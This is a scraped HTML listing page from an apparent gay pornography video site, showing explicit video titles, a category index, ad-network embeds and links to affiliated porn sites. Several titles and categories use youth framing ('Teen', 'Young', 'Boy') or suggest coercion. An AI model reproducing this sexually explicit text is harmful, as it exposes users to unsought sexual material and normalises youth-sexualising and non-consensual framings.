                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>GayCastings Naive Dude Fucked By Casting Agent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/285328275851101962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f5b08e1e7ac70a" src="/thumbs/962/285328275851101962_0.jpg" alt="Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 16:23</span>
                        </div>
                        <p>Wet twink in diving suit gets used by a horny friend, receives cumshot on his bare soles</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/93993533847538800/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14dee9efc2a8c70" src="/thumbs/800/93993533847538800_0.jpg" alt="Big cock dudes fucking hard and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.10.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Big cock dudes fucking hard and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3194219145479796855/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c5425639d133877" src="/thumbs/855/3194219145479796855_0.jpg" alt="Young men from the UK analpounding into big cum explosions" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young men from the UK analpounding into big cum explosions</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734133274067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b88885d3" src="/thumbs/67/2705852734133274067_0.jpg" alt="Cumshot Quickie - YUCKBOYSLIVE.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Cumshot Quickie - YUCKBOYSLIVE.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4942764654884330247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44983a4406bc9b07" src="/thumbs/247/4942764654884330247_0.jpg" alt="Mature master stuffs ks cock with thin metal rod" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Mature master stuffs ks cock with thin metal rod</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733846661335/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a77328d7" src="/thumbs/335/2705852733846661335_0.jpg" alt="FOUR EVER AND EVER MORE VII" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 31.03.2020</span>
                            <span><i class="la la-clock"></i> 14:55</span>
                        </div>
                        <p>FOUR EVER AND EVER MORE VII</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8116857299989293267/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a4deb59a65e8d3" src="/thumbs/267/8116857299989293267_0.jpg" alt="Naughty teacher Ethan Storm cums from Phillip Ashtons cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>Naughty teacher Ethan Storm cums from Phillip Ashtons cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3771505514064198124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="34571448623939ec" src="/thumbs/124/3771505514064198124_0.jpg" alt="Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Naughty Teen With Big Dick Tries Not To Get Caught Masturbating – Perfect Dick Size – Uncut – Fit</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5573974675695284388/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4d5abc6f73d730a4" src="/thumbs/388/5573974675695284388_0.jpg" alt="(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 16:08</span>
                        </div>
                        <p>(1/2) The soccer club's adoring boyfriend is pushing aggressively...and gradually the mind and body become more and more turned on.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1105138614897014322/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f563db70880f632" src="/thumbs/322/1105138614897014322_0.jpg" alt="107 french gay fucked b ystraight boy in discret basement withtou face" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 20:16</span>
                        </div>
                        <p>107 french gay fucked b ystraight boy in discret basement withtou face</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733558748470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb99649f536" src="/thumbs/470/2705852733558748470_0.jpg" alt="Nice hard cock close-up masturbation cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.02.2021</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Nice hard cock close-up masturbation cumshot</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> American</span></a>     
       
<a href="/en/category/4327407623/Anal/popular/1/" target="_self">3079 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Anal Creampie</span></a>     
       
<a href="/en/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Anime</span></a>     
       
<a href="/en/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> Arabian</span></a>     
       
<a href="/en/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Army</span></a>     
       
<a href="/en/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4327931911/Ass/popular/1/" target="_self">1570 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4328521735/BDSM/popular/1/" target="_self">844 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bar</span></a>     
       
<a href="/en/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> Barebacking</span></a>     
       
<a href="/en/category/4328390663/Bathroom/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/4328587271/Beach/popular/1/" target="_self">86 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4328718343/Biker/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Biker</span></a>     
       
<a href="/en/category/4328783879/Bisexual/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/4328849415/Bizarre/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Bizarre</span></a>     
       
<a href="/en/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> Blond</span></a>     
       
<a href="/en/category/4329046023/Blowjob/popular/1/" target="_self">5435 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4329111559/Bodybuilder/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Bodybuilder</span></a>     
       
<a href="/en/category/4329177095/Bondage/popular/1/" target="_self">237 <span><i class="la la-tag"></i> Bondage</span></a>     
       
<a href="/en/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Boss</span></a>     
       
<a href="/en/category/4329308167/Bottle/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Bottle</span></a>     
       
<a href="/en/category/4329766919/Boy/popular/1/" target="_self">2462 <span><i class="la la-tag"></i> Boy</span></a>     
       
<a href="/en/category/4329373703/Boyfriend/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Boyfriend</span></a>     
       
<a href="/en/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Brazilian</span></a>     
       
<a href="/en/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/4329570311/Brutal/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/4329701383/Bus/popular/1/" target="_self">26 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/4329832455/Car/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Car</span></a>     
       
<a href="/en/category/4329963527/Cartoon/popular/1/" target="_self">52 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/4329897991/Casting/popular/1/" target="_self">743 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/4330225671/Classic/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Classic</span></a>     
       
<a href="/en/category/4330291207/Close Up/popular/1/" target="_self">67 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/4330356743/Coach/popular/1/" target="_self">81 <span><i class="la la-tag"></i> Coach</span></a>     
       
<a href="/en/category/4330422279/College/popular/1/" target="_self">634 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Condom</span></a>     
       
<a href="/en/category/4330553351/Cop/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Cop</span></a>     
       
<a href="/en/category/4330684423/Couple/popular/1/" target="_self">791 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4330749959/Creampie/popular/1/" target="_self">418 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/4330815495/Crossdressing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Crossdressing</span></a>     
       
<a href="/en/category/4330881031/Cum/popular/1/" target="_self">1030 <span><i class="la la-tag"></i> Cum</span></a>     
       
<a href="/en/category/4330946567/Cumshot/popular/1/" target="_self">3152 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4331077639/Cute/popular/1/" target="_self">1013 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4331208711/Dating/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Dating</span></a>     
       
<a href="/en/category/4331339783/Deepthroat/popular/1/" target="_self">155 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/4331405319/Dick/popular/1/" target="_self">1089 <span><i class="la la-tag"></i> Dick</span></a>     
       
<a href="/en/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Domination</span></a>     
       
<a href="/en/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Dorm</span></a>     
       
<a href="/en/category/4331732999/Drunk/popular/1/" target="_self">8 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/4331864071/Erotic/popular/1/" target="_self">45 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Ethnic</span></a>     
       
<a href="/en/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Exhibitionist</span></a>     
       
<a href="/en/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/4332257287/Fat/popular/1/" target="_self">292 <span><i class="la la-tag"></i> Fat</span></a>     
       
<a href="/en/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> Feet</span></a>     
       
<a href="/en/category/4332388359/Femdom/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> First Time Anal</span></a>     
       
<a href="/en/category/4332650503/Football/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Football</span></a>     
       
<a href="/en/category/4332781575/Foursome/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/4333305863/Glasses/popular/1/" target="_self">50 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/4333371399/Gloryhole/popular/1/" target="_self">6 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" 